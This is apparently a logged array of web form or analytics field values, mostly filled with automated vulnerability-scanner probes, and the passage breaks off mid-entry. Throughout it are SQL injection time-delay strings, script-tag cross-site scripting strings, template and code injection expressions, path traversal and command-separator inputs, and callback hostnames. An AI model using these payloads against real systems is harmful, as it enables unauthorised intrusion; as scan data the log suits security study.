oEzNlw4Z","'+response.write(9353611*9899722)+'","Lc2YZp0q","response.write(9353611*9899722)","PageViewegXf0yfF'; waitfor delay '0:0:15' --","PageView9211745","'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9915)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9578)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pomomr||\"","PageView'||sleep(27*1000)*ipwlhh||'","PageView'&&sleep(27*1000)*kaiyju&&'","PageView\"&&sleep(27*1000)*kgkztv&&\"","appwfi^","\u0040\u0040NxnQq","PageView&n907370=v976930","${10000054+10000438}","eVhXSzBieXg=","P5eQtVqt: LXmg9UlH","\"+response.write(9956815*9089541)+\"","xeTzVrfI","response.write(9956815*9089541)","'+response.write(9956815*9089541)+'","PageViewJw198hUB'; waitfor delay '0:0:15' --","PageView9596490","'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9308)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*soampo||\"","PageView'||sleep(27*1000)*wwzjzf||'","PageView\"&&sleep(27*1000)*ttccrq&&\"","PageView'&&sleep(27*1000)*nwlxet&&'","ohfdiv^","WXQyaGFRdlA=","PageView&n902983=v919411","${9999239+10000492}","mCzD649r: 2uigJITb","wL1fftSs","'+response.write(9495825*9626076)+'","\"+response.write(9495825*9626076)+\"","response.write(9495825*9626076)","PageView9243481","'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9856)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tppsjn||\"","PageView'||sleep(27*1000)*pknoue||'","PageView\"&&sleep(27*1000)*lnbswn&&\"","PageView'&&sleep(27*1000)*bqykvi&&'","uuetmu^","PageView&n969664=v954784","TWhtNEQ1U28=","${9999507+10000401}","'+response.write(9966550*9814064)+'","\"+response.write(9966550*9814064)+\"","G7TRtv1Q: gg2ZTKpv","response.write(9966550*9814064)","KuqdvE2d","PageViewbd6d1974efPageView","PageViewf108eb2826PageView","ca361b25ef","c25041af84","'+response.write(9998626*9406824)+'","PageView'||sleep(27*1000)*ikujso||'","PageView&n998708=v986971","\u0040\u0040Aunsy","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9759)\u003C\/ScRiPt>","PageView9065890","'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9445)\u003C\/ScRiPt>","PageViewzVInbqD7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*klsaqw||\"","PageView\"&&sleep(27*1000)*tsrprh&&\"","PageView'||sleep(27*1000)*vouppg||'","PageView'&&sleep(27*1000)*iwhuie&&'","frfxmt","PageView&n991551=v947898","SGMyNEE1MWg=","${10000471+9999186}","\"+response.write(9262327*9805654)+\"","'+response.write(9262327*9805654)+'","response.write(9262327*9805654)","xpT11id2: hU8wpAmt","xF72e3YT","PageView9510233","'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9234)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9271)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*webekf||\"","PageView'||sleep(27*1000)*cerkuv||'","PageView\"&&sleep(27*1000)*widqxc&&\"","PageView'&&sleep(27*1000)*rxpyvp&&'","PageView&n992020=v959941","${9999127+9999428}","M3NicmVDcDQ=","\"+response.write(9340288*9384367)+\"","'+response.write(9340288*9384367)+'","ITeGsa1T: yFCGPwrP","response.write(9340288*9384367)","dOdokbNL","PageView9087789","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9584)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*lfbemo||'","PageView\"||sleep(27*1000)*ofcbko||\"","PageView\"&&sleep(27*1000)*mtzfjo&&\"","PageView'&&sleep(27*1000)*pshovx&&'","PageView&n971298=v968914","MElrSTBVako=","${9999922+9999835}","NvHSeTnr: IijXFEXE","atTLo7LR","\"+response.write(9410493*9229684)+\"","'+response.write(9410493*9229684)+'","response.write(9410493*9229684)","\u0040\u0040mg1kh","PageView1lund6lz'; waitfor delay '0:0:15' --","\u0040\u0040ZsM4E","PageViewV4wJ7gdb'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*labuob||\"","PageView'||sleep(27*1000)*rdprol||'","PageView'&&sleep(27*1000)*qwvmen&&'","PageView\"&&sleep(27*1000)*shktdn&&\"","PageView9991301","'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9699)\u003C\/ScRiPt>","PageView&n975574=v900165","c3F5VW9nbkI=","${9999723+10000048}","'+response.write(9908606*9525035)+'","UhbEPFpL","\"+response.write(9908606*9525035)+\"","19nmLZO6: o0z2Zhoh","response.write(9908606*9525035)","PageView9689233","'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9587)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mryrat||\"","PageView'||sleep(27*1000)*vwuwer||'","PageView\"&&sleep(27*1000)*gqbaif&&\"","PageView'&&sleep(27*1000)*jmuvst&&'","PageView&n996837=v994862","${9999625+10000475}","OWZtUmdRUHM=","OuXDpFM6: Sz2fVhE3","cBSapPc4","\"+response.write(9145008*9103301)+\"","'+response.write(9145008*9103301)+'","response.write(9145008*9103301)","\u0040\u0040o8Z9q","PageViewS29Hzmbb'; waitfor delay '0:0:15' --","\u0040\u0040FZx8l","\u0040\u00403xtjd","PageViewA7V62OPK'; waitfor delay '0:0:15' --","PageViewQjAc8Sk6'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*fwisvu||\"","PageView'||sleep(27*1000)*yvkjzl||'","PageView\"&&sleep(27*1000)*zpsdes&&\"","PageView'&&sleep(27*1000)*qsojdw&&'","PageView9474861","'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9729)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9041)\u003C\/ScRiPt>","PageView&n911404=v994692","Z2lVMTlDRWg=","${9999023+9999978}","PageView\"||sleep(27*1000)*ucuosv||\"","PageView'||sleep(27*1000)*uhoxdq||'","FKvOsGNM: nLBbQ8rK","PageView\"&&sleep(27*1000)*irjymu&&\"","PageView'&&sleep(27*1000)*fdktik&&'","RnEVufqL","\"+response.write(9002727*9774933)+\"","'+response.write(9002727*9774933)+'","response.write(9002727*9774933)","PageView9292797","'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9185)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9438)\u003C\/ScRiPt>","PageView&n927086=v970731","${10000293+9999692}","OFVKcWtkM1A=","PageView\"||sleep(27*1000)*uxufxu||\"","PageView'||sleep(27*1000)*ghobsh||'","PageView\"&&sleep(27*1000)*cgqseq&&\"","PageView'&&sleep(27*1000)*dcgbkf&&'","NkZOhDqI: Uf3cGP8g","j8gTJ237","\"+response.write(9904946*9946239)+\"","'+response.write(9904946*9946239)+'","response.write(9904946*9946239)","PageView9986474","'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9908)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9718)\u003C\/ScRiPt>","PageView&n994917=v904261","\"+response.write(9684552*9923857)+\"","YkRLZ01lZzc=","'+response.write(9684552*9923857)+'","response.write(9684552*9923857)","${10000238+9999732}","Hy9N95GJ: mhjhZT5q","ZPLkW8Ya","1kXHSDxtO","\u0040\u0040eToWh","PageViewKsj4vZXM'; waitfor delay '0:0:15' --","\u0040\u0040Vfo4w","PageViewoHn46e2f'; waitfor delay '0:0:15' --","\u0040\u00406GytK","PageViewREuUPsF5'; waitfor delay '0:0:15' --","PageView9714544","'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9190)\u003C\/ScRiPt>","PageView9950986","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9389)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9595)\u003C\/ScRiPt>","PageView9721141","'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9961)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9703)\u003C\/ScRiPt>","\u0040\u00408FnVK","PageViewsYCdZYn5'; waitfor delay '0:0:15' --","\u0040\u0040fIUr4","PageView9Bayr1KB'; waitfor delay '0:0:15' --","PageView9461830","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9655)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9892)\u003C\/ScRiPt>","PageView9578981","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9344)\u003C\/ScRiPt>","\u0040\u0040B8JcS","PageViewikBH428u'; waitfor delay '0:0:15' --","PageView9107545","'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9357)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9175)\u003C\/ScRiPt>","\u0040\u00402XvA6","PageViewzKonVdHK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9346)\u003C\/ScRiPt>","PageView9657074","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9666)\u003C\/ScRiPt>","\u0040\u0040A08CB","PageView2K6MCYsK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9021)\u003C\/ScRiPt>","PageView9800539","\u0040\u0040sNm3h","PageViewj8hPQlXF'; waitfor delay '0:0:15' --","\u0040\u0040OmEdG","\u0040\u0040xxQYI","PageView02Y2lwwd'; waitfor delay '0:0:15' --","\u0040\u0040nVP21","PageView9LRdk4s3'; waitfor delay '0:0:15' --","PageViewu7j6lyB2'; waitfor delay '0:0:15' --","\u0040\u0040P7rrp","PageView9372060","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9460)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9188)\u003C\/ScRiPt>","PageViewddhqYuxI'; waitfor delay '0:0:15' --","PageView9816885","'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9257)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9786)\u003C\/ScRiPt>","PageView9256349","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9004)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9018)\u003C\/ScRiPt>","PageView9360416","'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9182)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9997)\u003C\/ScRiPt>","PageView9454095","'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9055)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9394)\u003C\/ScRiPt>","1I0HaF6lO","PageViewd3889f93b0PageView","aeab48acbe","eb7f781a67","\u0040\u0040CHH5o","PageViewrUK2qmLp'; waitfor delay '0:0:15' --","\u0040\u0040oUPr4","\u0040\u00405hDlR","PageViewJlH0JnTg'; waitfor delay '0:0:15' --","PageViewzgXGnH2u'; waitfor delay '0:0:15' --","PageView9545465","'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9307)\u003C\/ScRiPt>","PageView9529420","'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9462)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9863)\u003C\/ScRiPt>","PageView9201104","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9720)\u003C\/ScRiPt>","1y98TEElO","ce9b361e9b","b2a62ff82c","PageViewa08da07367PageView","c7f69682c8","b4ab065374","58959c47057510b58959","'\"()&\u0025\u003Czzz>\u003CScRiPt >jxMH(9683)\u003C\/ScRiPt>","PageView9175402","'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9355)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9977)\u003C\/ScRiPt>","PageView9026009","'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9168)\u003C\/ScRiPt>","PageView9629592","'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9039)\u003C\/ScRiPt>","PageView9655594","PageView9325721","'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9548)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9506)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9100)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9926)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9440)\u003C\/ScRiPt>","PageView9988477","PageView9489841","'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9084)\u003C\/ScRiPt>","PageView9942539","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9922)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9701)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9024)\u003C\/ScRiPt>","1ET59ItIO","e7215fe3c1","a5f8e4c322","PageViewa20edf7803PageView","zh-hkaac7deac54zh-hk","25612ebe88e35f225612","|c|google|60offe15bd83a8a|c|google|60off","PageViewe04c3c2222PageView","PageViewa873a61a4fPageView","PageViewcf473b9917PageView","ee8e5f74a2","D\te61abd85d3D","NO_SESSION_COOKIEcd1ba551dfNO_SESSION_COOKIE","PageViewfa738008ebPageView","\u0040\u0040SIffY","PageViewz9cqfXvg'; waitfor delay '0:0:15' --","PageView9513917","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9182)\u003C\/ScRiPt>","\u0040\u0040Jw0uE","PageViewXoEFJ4vp'; waitfor delay '0:0:15' --","PageView9625339","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9182)\u003C\/ScRiPt>","PageView9742949","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9489)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9121)\u003C\/ScRiPt>","\u0040\u0040cmT1e","PageViewBTWnqi33'; waitfor delay '0:0:15' --","\u0040\u0040ofhSn","PageViewwxTTF5AH'; waitfor delay '0:0:15' --","PageView9008681","'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9394)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9169)\u003C\/ScRiPt>","\u0040\u0040cT72l","PageViewCZcaUA1i'; waitfor delay '0:0:15' --","PageView9131713","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9610)\u003C\/ScRiPt>","\u0040\u0040lhPHR","PageViewA90610C4'; waitfor delay '0:0:15' --","\u0040\u0040yRlF0","PageView9496438","'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9589)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9240)\u003C\/ScRiPt>","PageViewnTCmLCsd'; waitfor delay '0:0:15' --","PageViewe0c19d1eb7PageView","PageView9937942","'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9516)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9120)\u003C\/ScRiPt>","1mEpoTgzO","f69ad37949","dbfa8c289c","PageViewf6c4671f03PageView","47931c2fcbeeb2347931","c4b98f2b9c","d8465515c6","fe51bcdbfc","PageView1Se6c6w5'; waitfor delay '0:0:15' --","\u0040\u0040AX9Lt","'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9367)\u003C\/ScRiPt>","PageView9361132","\u0040\u0040zv8DV","\u0040\u0040PBqy5","PageViewystCy5XT'; waitfor delay '0:0:15' --","\u0040\u0040xUjsW","PageView3VMPat3I'; waitfor delay '0:0:15' --","PageView9941073","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9802)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9338)\u003C\/ScRiPt>","\u0040\u0040MMTQK","PageViewzTetgeEF'; waitfor delay '0:0:15' --","\u0040\u0040YNxPC","PageView9575462","'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9735)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9630)\u003C\/ScRiPt>","PageView9YhoWpY2'; waitfor delay '0:0:15' --","PageView9981203","'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9033)\u003C\/ScRiPt>","PageView9281491","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9306)\u003C\/ScRiPt>","\u0040\u0040rFcRP","PageViewN6qEU5gg'; waitfor delay '0:0:15' --","\u0040\u0040XEUEb","PageViewmzg1uBGt'; waitfor delay '0:0:15' --","PageView9956922","'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9285)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9645)\u003C\/ScRiPt>","PageView9704100","'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9121)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9082)\u003C\/ScRiPt>","1b45H7C4O","PageViewb4205fd5d8PageView","PageViewb8e6fa56b0PageView","PageViewe84be5ab94PageView","PageViewb14ac8ad67PageView","PageViewad0277a106PageView","PageView9408269","'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9939)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9220)\u003C\/ScRiPt>","PageView9570275","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9136)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9415)\u003C\/ScRiPt>","d1fc603b1a","PageView9401375","'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9398)\u003C\/ScRiPt>","a6ee857d77","1kKvvx3rO","Social Trafficef9c2699f6Social Traffic","2022 Politicsc3fb3fec5d2022 Politics","PageViewa6dcd680c5PageView","social-media-tipsbb9aaa5fbfsocial-media-tips","PageViewcbad619b7cPageView","b82e6395b0","a834f1f64d","FX:GBPUSD|1da639b6aa90FX:GBPUSD|1d","d87d6a939a","e4a2a2c202","PageViewc6868a8a53PageView","PageViewaaf9f231e3PageView","b5d37ac9c0","PageViewf1e041dc08PageView","test","PageViewAZgJTvVG'; waitfor delay '0:0:15' --","RID5TCQF","PageViewf710c3c846PageView","ivy-it-ITe50f89e6c3ivy-it-IT","ba22dbc00c","PageView9096612","'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9022)\u003C\/ScRiPt>","1qe3izcO","sandisk 400gbf2e21e9da3sandisk 400gb","PageViewb0c84e614ePageView","e55523e245","kwd-300847690698ba2d76029fkwd-300847690698","ym_fashionc595081a35ym_fashion","PageViewd4962f5f3ePageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >IiqS(9968)\u003C\/ScRiPt>","PageView1FLEzpgV'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TZb2(9340)\u003C\/ScRiPt>","x_x_e1637730a4x_x_","\u0040\u00405DTve","PageViewOMIINOR3'; waitfor delay '0:0:15' --","PageView9595877","'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9243)\u003C\/ScRiPt>","1Iea8sfVO","PageViewbd9f254002PageView","a80a747b0c","PageViewc3d047af02PageView","f9b8477b0d","\u0040\u00404wchM","1AcuStart637284 429757AcuEnd","-1 or AcuStart519476=928935AcuEnd","1AcuStart233909'\"506614AcuEnd","PageViewMW6oCLK9'; waitfor delay '0:0:15' --","\u0040\u0040RSxBs","1AcuStart400581 387453AcuEnd","-1 or AcuStart994944=276091AcuEnd","1AcuStart828401'\"207292AcuEnd","1AcuStart834992 845819AcuEnd","-1 or AcuStart331217=410303AcuEnd","1AcuStart820894'\"276024AcuEnd","PageViewwKeogHFZ'; waitfor delay '0:0:15' --","1AcuStart542985 148947AcuEnd","-1 or AcuStart185194=841274AcuEnd","1AcuStart683787'\"238058AcuEnd","file:\/\/\/881602\/561495","1881602\/..\/..\/xxx\\..\\..\\561495","250730'\"^|;\u003C>170861","file:\/\/\/800408\/155857","1800408\/..\/..\/xxx\\..\\..\\155857","926116'\"^|;\u003C>998174","file:\/\/\/709209\/399671","1709209\/..\/..\/xxx\\..\\..\\399671","270950'\"^|;\u003C>402557","\u0040\u0040YvJ8B","1AcuStart046907 654918AcuEnd","-1 or AcuStart874175=040749AcuEnd","1AcuStart283898'\"052114AcuEnd","PageViewHzZYJ2Yw'; waitfor delay '0:0:15' --","1AcuStart216230 116875AcuEnd","-1 or AcuStart625362=444889AcuEnd","1AcuStart657005'\"757348AcuEnd","\u0040\u0040KyWgn","1AcuStart471146 879735AcuEnd","-1 or AcuStart354974=714886AcuEnd","1AcuStart507601'\"544988AcuEnd","PageViewL404Tw2S'; waitfor delay '0:0:15' --","\u0040\u0040s3iKc","1AcuStart433024 589510AcuEnd","-1 or AcuStart176175=525228AcuEnd","1AcuStart999046'\"832887AcuEnd","1AcuStart750918 826557AcuEnd","file:\/\/\/863671\/545443","1863671\/..\/..\/xxx\\..\\..\\545443","1AcuStart009687'\"275666AcuEnd","-1 or AcuStart756824=560354AcuEnd","PageViewlwUgIRNe'; waitfor delay '0:0:15' --","\u0040\u00407tYFd","1AcuStart087112 229997AcuEnd","-1 or AcuStart802338=515477AcuEnd","1AcuStart107407'\"531008AcuEnd","1AcuStart950780 576275AcuEnd","1AcuStart316063'\"166469AcuEnd","-1 or AcuStart042675=475440AcuEnd","PageViewokkeKH3i'; waitfor delay '0:0:15' --","680767'\"^|;\u003C>118506","1AcuStart854371 833396AcuEnd","-1 or AcuStart511726=302441AcuEnd","file:\/\/\/626499\/049569","1AcuStart846672'\"446597AcuEnd","1626499\/..\/..\/xxx\\..\\..\\049569","445954'\"^|;\u003C>844959","1722142\/..\/..\/xxx\\..\\..\\309005","file:\/\/\/722142\/309005","137179'\"^|;\u003C>869872","\u0040\u0040XjFcb","1AcuStart749657 002734AcuEnd","-1 or AcuStart511573=459329AcuEnd","1AcuStart509865'\"946975AcuEnd","PageViewAs1igrn8'; waitfor delay '0:0:15' --","-1 or AcuStart071686=147916AcuEnd","1AcuStart809352 922130AcuEnd","1AcuStart830502'\"429458AcuEnd","file:\/\/\/482925\/861648","1482925\/..\/..\/xxx\\..\\..\\861648","239679'\"^|;\u003C>185340","\u0040\u0040jwrAr","PageView9570208","'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9778)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9983)\u003C\/ScRiPt>","PageViewW9fY702H'; waitfor delay '0:0:15' --","PageView9485105","'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9044)\u003C\/ScRiPt>","\u0040\u0040TxlFN","PageView0q0xioDY'; waitfor delay '0:0:15' --","\u0040\u0040rtgbR","PageViewZ83LOqeG'; waitfor delay '0:0:15' --","\u0040\u0040OEJOk","PageViewYyaxbSI4'; waitfor delay '0:0:15' --","PageView9021180","'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9662)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9452)\u003C\/ScRiPt>","\u0040\u0040rkGQ1","PageViewDMcd2qbd'; waitfor delay '0:0:15' --","PageView9309429","'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9176)\u003C\/ScRiPt>","PageView9935583","'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9338)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9678)\u003C\/ScRiPt>","PageView9069092","'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9731)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9640)\u003C\/ScRiPt>","\u0040\u0040ApXeX","PageViewLqL8wKge'; waitfor delay '0:0:15' --","\u0040\u0040fHHwK","PageViewRhqJjb9z'; waitfor delay '0:0:15' --","\u0040\u0040WzoAB","PageViewcM9PAVrv'; waitfor delay '0:0:15' --","PageView9863798","'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9864)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9762)\u003C\/ScRiPt>","PageView9152181","'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9282)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9329)\u003C\/ScRiPt>","PageView9550216","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9402)\u003C\/ScRiPt>","1CPpgBMLO","fcb0b55809","e2ad84219d","PageViewa16ff9c1b7PageView","PageViewae7004e3a2PageView","\u0040\u004070n7s","PageViewkgAUrxSN'; waitfor delay '0:0:15' --","hitnuthegwwwa.bxss.me","PageView\"||sleep(27*1000)*evgale||\"","PageView'||sleep(27*1000)*rfkwxn||'","PageView9018446","PageView\"&&sleep(27*1000)*evmrcz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9661)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*lozmdl&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9797)\u003C\/ScRiPt>","fstovr^","YWNtSVVSWFM=","PageView&n916599=v970920","\"+response.write(9984221*9512140)+\"","'+response.write(9984221*9512140)+'","response.write(9984221*9512140)","0Ki3CeNI: sY2tk7u6","YfpQ3xMJ","${10000256+10000155}","\u0040\u0040ZaiyU","PageViewfBQnkGiX'; waitfor delay '0:0:15' --","hitqipangmgpo.bxss.me","PageView\"||sleep(27*1000)*rjnlpu||\"","PageView'||sleep(27*1000)*xlmnhq||'","PageView\"&&sleep(27*1000)*wtugmt&&\"","PageView'&&sleep(27*1000)*zhhldu&&'","PageView9904736","'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9459)\u003C\/ScRiPt>","\"+response.write(9188356*9522661)+\"","response.write(9188356*9522661)","'+response.write(9188356*9522661)+'","a0VtREhiSzI=","wQmIRE8Q","sda6BtfE: XcStldRT","PageView&n930869=v997428","${10000399+9999821}","PageView\"||sleep(27*1000)*awcdjk||\"","PageView'||sleep(27*1000)*ufcelt||'","PageView\"&&sleep(27*1000)*tfzvsz&&\"","PageView'&&sleep(27*1000)*pqullq&&'","hitjipkwplnyv.bxss.me","PageView9086383","'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 